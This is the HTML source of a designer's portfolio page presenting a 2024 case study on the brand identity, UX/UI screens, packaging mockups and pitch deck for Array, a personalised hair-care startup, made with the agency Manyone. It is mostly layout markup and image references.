}#content-914 #section_f0f9ca206 {padding-top: 4.444444444444445rem;padding-bottom: 4.444444444444445rem;}#content-914 #content_df73b7cf2 .spacer { background-color: #e0e0e0; }#content-914 #content_df73b7cf2 .spacer { height: 0.05555555555555555rem; }#content-914 #content_df73b7cf2 {padding-top: 0rem;}#content-914 #content_df73b7cf2 .is-content {}#content-914 #content_7c6610115 {padding-top: 0rem;padding-bottom: 2.7777777777777777rem;}#content-914 #content_7c6610115 .is-content {}#content-914 #content_66722b494 {padding-top: 0.2777777777777778rem;padding-bottom: 0rem;}#content-914 #content_66722b494 .is-content {}@media screen and (min-width: 544px) and (max-width: 767.98px) { #content-914 #content_66722b494 {padding-bottom: 2rem;}#content-914 #content_66722b494 .is-content {}}@media screen and (max-width: 543.98px) { #content-914 #content_66722b494 {padding-bottom: 2rem;}#content-914 #content_66722b494 .is-content {}}.is-frontend #content-914 #content_194b5ff42 .socialprofiles .social-profile-instagram a:hover svg path { fill: #ffd300 !important; }#content-914 #content_194b5ff42 .socialprofiles  .social-profile a:hover svg path { fill: #000000; }#content-914 #content_194b5ff42 .socialprofiles { margin: 0 -1.8888888888888888rem; }#content-914 #content_194b5ff42 .socialprofiles .social-profile a { padding: 0 1.8888888888888888rem; }@media screen and (min-width: 992px) and (max-width: 1169.98px) { #content-914 #content_194b5ff42 .socialprofiles { margin: 0 -1.8888888888888888rem; }#content-914 #content_194b5ff42 .socialprofiles .social-profile a { padding: 0 1.8888888888888888rem; } }@media screen and (min-width: 768px) and (max-width: 991.98px) { #content-914 #content_194b5ff42 .socialprofiles { margin: 0 -1.8888888888888888rem; }#content-914 #content_194b5ff42 .socialprofiles .social-profile a { padding: 0 1.8888888888888888rem; } }@media screen and (min-width: 544px) and (max-width: 767.98px) { #content-914 #content_194b5ff42 .socialprofiles { margin: 0 -1.8888888888888888rem; }#content-914 #content_194b5ff42 .socialprofiles .social-profile a { padding: 0 1.8888888888888888rem; } }@media screen and (max-width: 543.98px) { #content-914 #content_194b5ff42 .socialprofiles { margin: 0 -1.8888888888888888rem; }#content-914 #content_194b5ff42 .socialprofiles .social-profile a { padding: 0 1.8888888888888888rem; } }#content-914 #content_6f6c7c4e1 .spacer { background-color: #ffffff; }#content-914 #content_6f6c7c4e1 .spacer { height: 8.333333333333334rem; }
			.nav_lnof0lleh { background-color: rgba(255, 255, 255, 1);; }.nav_lnof0lleh { height: 6.666666666666667rem; }.is-frontend #content-914 .sections { margin-top: 6.666666666666667rem; }.nav_lnof0lleh .navbar-inner .navbar-left, .nav_lnof0lleh .navbar-inner .navbar-center, .nav_lnof0lleh .navbar-inner .navbar-distributed { left: 1.8888888888888888rem; }.nav_lnof0lleh .container-fluid .navbar-inner .navbar-right, .nav_lnof0lleh .container-fluid .navbar-inner .navbar-distributed { right: 1.8888888888888888rem; }.nav_lnof0lleh .container-fluid .hamburger a:after { padding-right: 1.1111111111111rem; }.nav_lnof0lleh .navbar-inner .logo a { color: #000000; }.nav_lnof0lleh .navbar-inner .logo a { font-size: 1.1111111111111112rem; }.logo a { letter-spacing: -0.011111111111111112rem; }.nav_lnof0lleh .navbar-inner .logo { align-items: center; }.nav_lnof0lleh .navbar-inner .hamburger a.menu-icon span { background-color: #000000; }.nav_lnof0lleh .navbar-inner .hamburger a.menu-icon { width: 24; }.nav_lnof0lleh .navbar-inner .hamburger a.menu-icon span { height: 2px; }.nav_lnof0lleh .navbar-inner .hamburger a.open-menu span::before { transform: translateY(-6px); }.nav_lnof0lleh .navbar-inner .hamburger a.open-menu span::after { transform: translateY(6px); }.nav_lnof0lleh .navbar-inner .hamburger a.open-menu:hover span::before { transform: translateY(-8px); }.nav_lnof0lleh .navbar-inner .hamburger a.open-menu:hover span::after { transform: translateY(8px); }.nav_lnof0lleh .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_lnof0lleh .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }.nav_lnof0lleh .navbar-inner nav ul li a span { font-size: 1.1111111111111112rem; }.nav_lnof0lleh .navbar-inner nav ul li a span { color: #000000; }.nav_lnof0lleh .navbar-inner nav ul li a { padding-left: 1.2222222222222rem; }.nav_lnof0lleh .navbar-inner nav ul li a { padding-right: 1.2222222222222rem; }.nav_lnof0lleh .navbar-inner nav ul li a span { letter-spacing: -0.011111111111111112rem; }.nav_lnof0lleh .navbar-inner nav ul li a span { border-bottom-color: #000000; }.nav_lnof0lleh .navbar-inner nav ul li a:hover span, .navbar-inner nav ul li.current-menu-item a span, .navbar-inner nav ul li.current_page_item a span, .nav_lnof0lleh .navbar-inner nav ul li.wrap-focus a span { color: #000000; }.nav_lnof0lleh .navbar-inner nav ul li.current-menu-item a span { color: #000000; }.nav_lnof0lleh .navbar-inner nav ul li.current_page_item a span { color: #000000; }[data-post-type="project"] .navbar-inner nav ul li.portfolio-grid a span, [data-post-type="post"] .navbar-inner nav ul li.blog-overview a span { color: #000000; }#overlay-menu { background-color: rgba(245, 245, 245, 1); }@media screen and (min-width: 992px) and (max-width: 1169.98px) { .nav_lnof0lleh .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_lnof0lleh .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }}@media screen and (min-width: 768px) and (max-width: 991.98px) { .nav_lnof0lleh .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_lnof0lleh .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }}@media screen and (min-width: 544px) and (max-width: 767.98px) { .nav_lnof0lleh .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_lnof0lleh .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }}@media screen and (max-width: 543.98px) { .nav_lnof0lleh .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_lnof0lleh .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }}
		</style>
			<style>html{margin-top:0px!important;}#wpadminbar{top:auto!important;bottom:0;}</style>
		<link rel="shortcut icon" type="image/png" href="https://danilosaito.com/wp-content/uploads/2023/07/portfolio_favicon.jpg" sizes="32x32">	</head>
	<body class="wp-singular project-template-default single single-project postid-914 wp-theme-semplice5 is-frontend static-mode static-transitions mejs-semplice-ui" data-post-type="project" data-post-id="914">
		<div id="content-holder" data-active-post="914">
			
						<header class="nav_lnof0lleh semplice-navbar active-navbar sticky-nav " data-cover-transparent="disabled" data-bg-overlay-visibility="hidden" data-mobile-fallback="enabled">
							<div class="container-fluid" data-nav="logo-left-menu-right">
								<div class="navbar-inner menu-type-text" data-xl-width="12" data-navbar-type="container-fluid">
									<div class="logo navbar-left" data-font="font_50jgjbgec"><a href="https://danilosaito.com" title="Danilo Saito">Danilo Saito</a></div>
									<nav class="standard navbar-right" data-font="font_50jgjbgec"><ul class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-917"><a href="https://danilosaito.com/"><span>Work</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://danilosaito.com/about-me"><span>About</span></a></li>
</ul></nav>
									<div class="hamburger navbar-right semplice-menu"><a class="open-menu menu-icon"><span></span></a></div>
								</div>
							</div>
						</header>
						
				<div id="overlay-menu">
					<div class="overlay-menu-inner" data-xl-width="12">
						<nav class="overlay-nav" data-justify="center" data-align="align-middle">
							<ul class="container"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-917"><a href="https://danilosaito.com/"><span>Work</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://danilosaito.com/about-me"><span>About</span></a></li>
</ul>
						</nav>
					</div>
				</div>
			
					
			<div id="content-914" class="content-container active-content  hide-on-init">
				<div class="transition-wrap">
					<div class="sections">
						
					<section id="cover-914" class="semplice-cover is-empty-cover" data-height="fullscreen" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="fluid" data-gutter="no" data-valign="center" data-cover="visible" >
						<div class="semplice-cover-inner" data-effect-settings='[]'><a class="show-more show-more-visible semplice-event" data-event-type="helper" data-event="scrollToContent"><svg version="1.1" id="Ebene_2_1_" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="53px" height="20px" viewBox="0 0 53 20" enable-background="new 0 0 53 20" xml:space="preserve">
<g>
	<polygon points="26.5,17.688 9.114,3.779 10.303,2.312 26.5,15.269 42.697,2.313 43.886,3.779 	"/>
</g>
</svg>
</a><div class="cover-image-wrapper fp-bg" data-src="https://danilosaito.com/wp-content/uploads/2024/05/Array-1.jpg" data-width="2500" data-height="1875" data-size="cover"><div class="cover-image"></div></div><div class="container"><div id="row_cover" class="row"></div></div></div>
					</section>				
				
					<section id="section_3ce632ea8" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" >
						<div class="container"><div id="row_317670476" class="row"><div id="column_cae74fa81" class="column" data-xl-width="4" >
					<div class="content-wrapper">
						
				<div id="content_0f5c485cc" class="column-content" data-module="text" >
					<div class="is-content"><h4 style="font-size: 1.111rem; line-height: 1.556rem;" data-mce-style="font-size: 1.111rem; line-height: 1.556rem;" data-font-size-xl="1.111rem" data-line-height-xl="1.556rem"><span class="font_50jgjbgec" style="letter-spacing: -0.011rem;" data-mce-style="letter-spacing: -0.011rem;" data-letter-spacing-xl="-0.011rem">Case study</span></h4></div>
				</div>
			
					</div>
				</div><div id="column_6c02ae915" class="column" data-xl-width="6" >
					<div class="content-wrapper">
						
				<div id="content_126297d86" class="column-content" data-module="text" >
					<div class="is-content"><h1 style="font-size: 3.333rem; line-height: 3.333rem;" data-mce-style="font-size: 3.333rem; line-height: 3.333rem;" data-font-size-xl="3.333rem" data-line-height-xl="3.333rem"><span style="letter-spacing: -0.067rem;" data-mce-style="letter-spacing: -0.067rem;" data-letter-spacing-xl="-0.067rem" class="font_h628ote2a">Array&nbsp;</span></h1></div>
				</div>
			
				<div id="content_90323603b" class="column-content" data-module="text" >
					<div class="is-content"><h3 style="font-size: 1.111rem; line-height: 1.778rem;" data-mce-style="font-size: 1.111rem; line-height: 1.778rem;" data-font-size-xl="1.111rem" data-line-height-xl="1.778rem"><span data-mce-style="font-family: HelveticaNeueRoman, sans-serif; letter-spacing: -0.011rem;" style="font-family: HelveticaNeueRoman, sans-serif; letter-spacing: -0.011rem;" data-letter-spacing-xl="-0.011rem" class="font_50jgjbgec">Crafting a new product vision and brand identity for the beauty industry</span></h3></div>
				</div>
			
				<div id="content_38f47e678" class="column-content" data-module="text" >
					<div class="is-content"><p style="font-size: 0.889rem; line-height: 1.333rem;" data-mce-style="font-size: 0.889rem; line-height: 1.333rem;" data-font-size-xl="0.889rem" data-line-height-xl="1.333rem"><span style="letter-spacing: 0rem;" data-mce-style="letter-spacing: 0rem;" data-letter-spacing-xl="0.000rem" class="font_50jgjbgec">Digital Design, Brand Identity</span><br><span style="letter-spacing: 0rem;" data-mce-style="letter-spacing: 0rem;" data-letter-spacing-xl="0.000rem" class="font_50jgjbgec">2024</span><br></p></div>
				</div>
			
					</div>
				</div><div id="column_d4a52dca3" class="column spacer-column" data-xl-width="2" >
					<div class="content-wrapper">
						
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_5f2c527b0" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" >
						<div class="container"><div id="row_c86d089be" class="row"><div id="column_ad8a407fc" class="column spacer-column" data-xl-width="4" >
					<div class="content-wrapper">
						
					</div>
				</div><div id="column_ddc741c73" class="column" data-xl-width="2" >
					<div class="content-wrapper">
						
				<div id="content_34d528a8a" class="column-content" data-module="text" >
					<div class="is-content"><p style="font-size: 0.889rem; line-height: 1.333rem;" data-mce-style="font-size: 0.889rem; line-height: 1.333rem;" data-font-size-xl="0.889rem" data-line-height-xl="1.333rem"><span class="font_8kvnz5xlo" style="letter-spacing: 0rem;" data-mce-style="letter-spacing: 0rem;" data-letter-spacing-xl="0.000rem">My role<br></span><br><span face="HelveticaNeueRoman, sans-serif" data-mce-style="font-family: HelveticaNeueRoman, sans-serif;" style="font-family: HelveticaNeueRoman, sans-serif;"><span>UX/UI<br>Visual Design</span></span></p></div>
				</div>
			
					</div>
				</div><div id="column_bfd7f6e67" class="column" data-xl-width="2" >
					<div class="content-wrapper">
						
				<div id="content_91ab1f742" class="column-content underline-links-black" data-module="text" >
					<div class="is-content"><p style="font-size: 0.889rem; line-height: 1.333rem;" data-mce-style="font-size: 0.889rem; line-height: 1.333rem;" data-font-size-xl="0.889rem" data-line-height-xl="1.333rem"><span class="font_50jgjbgec" style="letter-spacing: 0rem;" data-mce-style="letter-spacing: 0rem;" data-letter-spacing-xl="0.000rem"><span class="font_8kvnz5xlo">Team</span><br></span><br><span class="font_50jgjbgec" style="letter-spacing: 0rem;" data-mce-style="letter-spacing: 0rem;" data-letter-spacing-xl="0.000rem"><a data-mce-href="https://manyone.com/" href="https://manyone.com/" target="_blank" rel="noopener">Manyone</a></span><br><span class="font_50jgjbgec" style="letter-spacing: 0rem;" data-mce-style="letter-spacing: 0rem;" data-letter-spacing-xl="0.000rem">Array (client)</span><br></p></div>
				</div>
			
					</div>
				</div><div id="column_05ccdd0b4" class="column spacer-column" data-xl-width="2" >
					<div class="content-wrapper">
						
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_74d365b02" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-gutter="yes" >
						<div class="container"><div id="row_1c6e2540c" class="row"><div id="column_9a990ca5e" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_8d6374668" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
					</div>
				</div></div><div id="row_ba967d0c4" class="row"><div id="column_c3c4fdd44" class="column" data-xl-width="4" >
					<div class="content-wrapper">
						
				<div id="content_89989ae8e" class="column-content" data-module="text" >
					<div class="is-content"><h4 style="font-size: 1.111rem; line-height: 1.556rem;" data-mce-style="font-size: 1.111rem; line-height: 1.556rem;" data-font-size-xl="1.111rem" data-line-height-xl="1.556rem"><span class="font_50jgjbgec" style="letter-spacing: -0.011rem;" data-mce-style="letter-spacing: -0.011rem;" data-letter-spacing-xl="-0.011rem">Overview</span></h4></div>
				</div>
			
					</div>
				</div><div id="column_56943b125" class="column" data-xl-width="6" >
					<div class="content-wrapper">
						
				<div id="content_b5998a27b" class="column-content" data-module="text" >
					<div class="is-content"><p style="font-size: 0.889rem; line-height: 1.333rem;" data-mce-style="font-size: 0.889rem; line-height: 1.333rem;" data-font-size-xl="0.889rem" data-line-height-xl="1.333rem"><span class="font_50jgjbgec" style="letter-spacing: 0rem;" data-mce-style="letter-spacing: 0rem;" data-letter-spacing-xl="0.000rem">Array is a startup that wants to revolutionize the beauty industry. Its main value proposition is to make hair care products tailored to each person based on their hair characteristics.&nbsp;<br></span></p><p style="font-size: 0.889rem; line-height: 1.333rem;" data-mce-style="font-size: 0.889rem; line-height: 1.333rem;" data-font-size-xl="0.889rem" data-line-height-xl="1.333rem"><span class="font_50jgjbgec" style="letter-spacing: 0rem;" data-mce-style="letter-spacing: 0rem;" data-letter-spacing-xl="0.000rem">Array hired Manyone to conduct a fast strategic design process to help craft its strategic vision, brand narrative, visual identity, and product vision.&nbsp;</span></p></div>
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_9ec5d90af" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-gutter="yes" >
						<div class="container"><div id="row_7188eeba5" class="row"><div id="column_4d236e6c5" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_c5db469e4" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
					</div>
				</div></div><div id="row_b473ab608" class="row"><div id="column_3058197b9" class="column" data-xl-width="4" >
					<div class="content-wrapper">
						
				<div id="content_d6544a888" class="column-content" data-module="text" >
					<div class="is-content"><h4 style="font-size: 1.111rem; line-height: 1.556rem;" data-mce-style="font-size: 1.111rem; line-height: 1.556rem;" data-font-size-xl="1.111rem" data-line-height-xl="1.556rem"><span class="font_50jgjbgec" style="letter-spacing: -0.011rem;" data-mce-style="letter-spacing: -0.011rem;" data-letter-spacing-xl="-0.011rem">What I did</span></h4></div>
				</div>
			
					</div>
				</div><div id="column_6b31c0443" class="column" data-xl-width="6" >
					<div class="content-wrapper">
						
				<div id="content_fdfe95a8e" class="column-content" data-module="text" >
					<div class="is-content"><ul><li data-mce-style="font-size: 0.889rem; line-height: 1.333rem;" style="font-size: 0.889rem; line-height: 1.333rem;" data-font-size-xl="0.889rem" data-line-height-xl="1.333rem"><span data-mce-style="font-family: HelveticaNeueRoman, sans-serif;" style="font-family: HelveticaNeueRoman, sans-serif;"><span style="letter-spacing: normal;" data-mce-style="letter-spacing: normal;">Developed the brand's visual identity</span></span></li><li data-mce-style="font-size: 0.889rem; line-height: 1.333rem;" style="font-size: 0.889rem; line-height: 1.333rem;" data-font-size-xl="0.889rem" data-line-height-xl="1.333rem"><span data-mce-style="font-family: HelveticaNeueRoman, sans-serif;" style="font-family: HelveticaNeueRoman, sans-serif;"><span style="letter-spacing: normal;" data-mce-style="letter-spacing: normal;">Created key UX/UI screens to communicate the core product vision for different stakeholders</span></span></li><li data-mce-style="font-size: 0.889rem; line-height: 1.333rem;" style="font-size: 0.889rem; line-height: 1.333rem;" data-font-size-xl="0.889rem" data-line-height-xl="1.333rem"><span data-mce-style="font-family: HelveticaNeueRoman, sans-serif;" style="font-family: HelveticaNeueRoman, sans-serif;"><span style="letter-spacing: normal;" data-mce-style="letter-spacing: normal;">Created packaging mockups</span></span></li><li data-mce-style="font-size: 0.889rem; line-height: 1.333rem;" style="font-size: 0.889rem; line-height: 1.333rem;" data-font-size-xl="0.889rem" data-line-height-xl="1.333rem"><span data-mce-style="font-family: HelveticaNeueRoman, sans-serif;" style="font-family: HelveticaNeueRoman, sans-serif;"><span style="letter-spacing: normal;" data-mce-style="letter-spacing: normal;">Built the company's pitch deck material that communicated Array's business strategy and vision</span></span></li></ul></div>
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_7048bd4ec" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="grid" data-gutter="yes" >
						<div class="container"><div id="row_7aeb69415" class="row"><div id="column_d4dd936d2" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_6c12cf564" class="column-content" data-module="image" >
					<div class="ce-image" data-align="left"><img class="is-content"  src="https://danilosaito.com/wp-content/uploads/2024/05/Array-2-min.jpg" width="2500" height="1667" alt="Array-2-min" caption="" data-width="grid-width" data-scaling="no"></div>
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_075415a6c" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="grid" data-gutter="yes" >
						<div class="container"><div id="row_65e5b6100" class="row"><div id="column_045fa1cb7" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_839cef79a" class="column-content" data-module="image" >
					<div class="ce-image" data-align="left"><img class="is-content"  src="https://danilosaito.com/wp-content/uploads/2024/05/Array-3-min.jpg" width="2500" height="1875" alt="Array-3-min" caption="" data-width="grid-width" data-scaling="no"></div>
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_0fbe0db35" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="grid" data-gutter="yes" >
						<div class="container"><div id="row_2a6c6614f" class="row"><div id="column_f6b326a2d" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_a53ea6b69" class="column-content" data-module="image" >
					<div class="ce-image" data-align="left"><img class="is-content"  src="https://danilosaito.com/wp-content/uploads/2024/05/Array-4-min.jpg" width="2500" height="1875" alt="Array-4-min" caption="" data-width="grid-width" data-scaling="no"></div>
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_64dfda142" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="fluid" data-gutter="no" >
						<div class="container"><div id="row_85d19e7fa" class="row"><div id="column_6f19b8671" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_974228f5e" class="column-content" data-module="image" >
					<div class="ce-image" data-align="left"><img class="is-content"  src="https://danilosaito.com/wp-content/uploads/2024/05/Array-5-min.jpg" width="2500" height="1667" alt="Array-5-min" caption="" data-width="grid-width" data-scaling="no"></div>
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_a8ae93b09" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="grid" data-gutter="yes" >
						<div class="container"><div id="row_058ff9c11" class="row"><div id="column_d0f85fe8a" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_4bfbaa847" class="column-content" data-module="image" >
					<div class="ce-image" data-align="left"><img class="is-content"  src="https://danilosaito.com/wp-content/uploads/2024/05/Array-6-min.jpg" width="1920" height="1200" alt="Array-6-min" caption="" data-width="grid-width" data-scaling="no"></div>
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_d10e433fa" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="grid" data-gutter="yes" >
						<div class="container"><div id="row_74448afa2" class="row"><div id="column_35b9ad902" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_756a7ef01" class="column-content" data-module="image" >
					<div class="ce-image" data-align="left"><img class="is-content"  src="https://danilosaito.com/wp-content/uploads/2024/05/Array-7-min.jpg" width="2500" height="1719" alt="Array-7-min" caption="" data-width="grid-width" data-scaling="no"></div>
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_cfd4b9c0d" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="grid" data-gutter="yes" >
						<div class="container"><div id="row_f41c3b5bd" class="row"><div id="column_886bd20bc" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_a1f1aad69" class="column-content" data-module="image" >
					<div class="ce-image" data-align="left"><img class="is-content"  src="https://danilosaito.com/wp-content/uploads/2024/05/Array-8-min.jpg" width="2500" height="1875" alt="Array-8-min" caption="" data-width="grid-width" data-scaling="no"></div>
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_f0f9ca206" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="fluid" >
						<div class="container"><div id="row_66cbeffc6" class="row"><div id="column_215f02f58" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_df73b7cf2" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_470ffc77e" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="fluid" data-gutter="yes" >
						<div class="container"><div id="row_2fc3fc66a" class="row"><div id="column_e3c05f44c" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_7c6610115" class="column-content" data-module="text" >
					<div class="is-content"><h3 style="font-size: 2.222rem; line-height: 2.222rem;" data-mce-style="font-size: 2.222rem; line-height: 2.222rem;" data-font-size-xl="2.222rem" data-line-height-xl="2.222rem"><span style="letter-spacing: -0.011rem;" data-mce-style="letter-spacing: -0.011rem;" data-letter-spacing-xl="-0.011rem" class="font_h628ote2a">Get in touch</span></h3></div>
				</div>
			
					</div>
				</div></div><div id="row_329e2e9bd" class="row"><div id="column_f3527e8ed" class="column" data-xl-width="2" >
					<div class="content-wrapper">
						
				<div id="content_66722b494" class="column-content" data-module="text" >
					<div class="is-content"><p style="font-size: 0.889rem; line-height: 1.222rem;" data-mce-style="font-size: 0.889rem; line-height: 1.222rem;" data-font-size-xl="0.889rem" data-line-height-xl="1.222rem"><span style="letter-spacing: 0rem;" data-mce-style="letter-spacing: 0rem;" data-letter-spacing-xl="0.000rem" class="font_50jgjbgec">danilo.msaito@gmail.com</span></p></div>
				</div>
			
					</div>
				</div><div id="column_6e9637c4a" class="column" data-xl-width="6" >
					<div class="content-wrapper">
						
				<div id="content_194b5ff42" class="column-content" data-module="socialprofiles" >
					
				<div class="socialprofiles is-content" data-distributed="default" data-align="left">
					<div class="inner">
						<ul>
							<li class="social-profile social-profile-linkedin"><a href="https://www.linkedin.com/in/danilomakiosaito/" target="_blank"><svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.64334 11.0341H0.310005V3.54076H2.64334V11.0341ZM1.41334 2.60409H1.39667C1.218 2.61742 1.0385 2.59366 0.869449 2.53432C0.700393 2.47498 0.545429 2.38134 0.414282 2.25927C0.283134 2.1372 0.178635 1.98934 0.107344 1.82497C0.036053 1.66059 -0.000491084 1.48326 4.98345e-06 1.30409C4.98345e-06 0.564092 0.563338 0.00409261 1.43 0.00409261C1.60953 -0.0101492 1.79005 0.0128711 1.96025 0.0717087C2.13046 0.130546 2.28666 0.223931 2.41906 0.346001C2.55146 0.468071 2.6572 0.616192 2.72963 0.781066C2.80207 0.94594 2.83965 1.12401 2.84 1.30409C2.84 2.03076 2.29 2.60409 1.41334 2.60409ZM12 11.0341H9.33333V7.15742C9.33333 6.15742 8.92 5.45076 8 5.45076C7.71925 5.45073 7.44565 5.53934 7.2182 5.70393C6.99076 5.86853 6.82107 6.10073 6.73334 6.36742C6.67759 6.56563 6.65839 6.77234 6.67667 6.97742V11.0341H4.07C4.07 11.0341 4.10334 4.16742 4.07 3.54409H6.69667V4.73076C6.85334 4.21742 7.69667 3.48409 9.03 3.48409C10.6967 3.48409 12 4.56076 12 6.88076V11.0341Z" fill="white"/>
</svg>
</a></li><li class="social-profile social-profile-instagram"><a href="https://www.instagram.com/danilomsaito/" target="_blank"><svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.5007 0C5.46381 0 5.20817 0.00890629 4.40818 0.045293C3.60973 0.0818555 3.06475 0.208242 2.58785 0.39375C2.09455 0.585293 1.67613 0.841523 1.25924 1.25859C0.842051 1.67543 0.585762 2.09391 0.393575 2.58703C0.207657 3.06404 0.0810936 3.6092 0.0451757 4.40736C0.00937488 5.20734 0 5.46316 0 7.50006C0 9.53695 0.00908207 9.79178 0.045293 10.5918C0.0820313 11.3903 0.208418 11.9353 0.39375 12.4121C0.585469 12.9054 0.841699 13.3239 1.25877 13.7408C1.67549 14.1579 2.09391 14.4148 2.58691 14.6064C3.0641 14.7918 3.60926 14.9183 4.40754 14.9548C5.20758 14.9912 5.46305 15.0001 7.49977 15.0001C9.53684 15.0001 9.79166 14.9912 10.5917 14.9548C11.3901 14.9183 11.9357 14.7918 12.413 14.6064C12.9061 14.4148 13.3239 14.1579 13.7406 13.7408C14.1578 13.3239 14.4141 12.9054 14.6062 12.4123C14.7906 11.9353 14.9172 11.3901 14.9547 10.5919C14.9906 9.79195 15 9.53695 15 7.50006C15 5.46316 14.9906 5.20752 14.9547 4.40754C14.9172 3.60908 14.7906 3.06404 14.6062 2.58721C14.4141 2.09391 14.1578 1.67543 13.7406 1.25859C13.3234 0.841406 12.9062 0.585117 12.4125 0.39375C11.9343 0.208242 11.389 0.0818555 10.5906 0.045293C9.79055 0.00890629 9.5359 0 7.49836 0H7.5007ZM7.25057 1.35147H7.25074L7.5007 1.35152C9.5032 1.35152 9.74057 1.35873 10.5313 1.39465C11.2626 1.42811 11.6595 1.55027 11.9239 1.65293C12.2739 1.78887 12.5234 1.95141 12.7857 2.21391C13.0482 2.47641 13.2108 2.72643 13.347 3.07641C13.4497 3.34049 13.572 3.73734 13.6053 4.46859C13.6412 5.25926 13.6491 5.49674 13.6491 7.49836C13.6491 9.49992 13.6412 9.7374 13.6053 10.5281C13.5718 11.2593 13.4497 11.6562 13.347 11.9203C13.2111 12.2702 13.0482 12.5195 12.7857 12.7818C12.5232 13.0443 12.274 13.2069 11.9239 13.3428C11.6598 13.4459 11.2626 13.5678 10.5313 13.6012C9.74074 13.6372 9.5032 13.645 7.5007 13.645C5.49803 13.645 5.26066 13.6372 4.47006 13.6012C3.73881 13.5674 3.3419 13.4453 3.0774 13.3426C2.72736 13.2067 2.47734 13.0441 2.21484 12.7816C1.95234 12.5191 1.78986 12.2698 1.65363 11.9196C1.55098 11.6556 1.42863 11.2587 1.39535 10.5274C1.35938 9.73682 1.35223 9.49928 1.35223 7.49648C1.35223 5.49363 1.35938 5.25738 1.39535 4.46672C1.42875 3.73547 1.55098 3.33861 1.65363 3.07424C1.78957 2.7242 1.95234 2.47424 2.21484 2.21174C2.47734 1.94924 2.72736 1.7867 3.0774 1.65047C3.34178 1.54734 3.73881 1.42547 4.47006 1.39184C5.16193 1.36061 5.43006 1.35123 6.82787 1.34965V1.35152C6.95848 1.35135 7.09899 1.35141 7.25057 1.35147ZM10.6042 3.49658C10.6042 2.99953 11.0073 2.59688 11.5042 2.59688V2.59658C12.0011 2.59658 12.4042 2.99971 12.4042 3.49658C12.4042 3.99346 12.0011 4.39658 11.5042 4.39658C11.0073 4.39658 10.6042 3.99346 10.6042 3.49658ZM7.50053 3.64846C5.37357 3.64852 3.6491 5.37305 3.6491 7.50006C3.6491 9.62713 5.37363 11.3509 7.5007 11.3509C9.62777 11.3509 11.3517 9.62713 11.3517 7.50006C11.3517 5.37299 9.6276 3.64846 7.50053 3.64846ZM10.0007 7.50006C10.0007 6.11924 8.88135 5.00004 7.5007 5.00004C6.11988 5.00004 5.00068 6.11924 5.00068 7.50006C5.00068 8.8807 6.11988 10.0001 7.5007 10.0001C8.88135 10.0001 10.0007 8.8807 10.0007 7.50006Z" fill="white"/>
</svg>
</a></li>
						</ul>
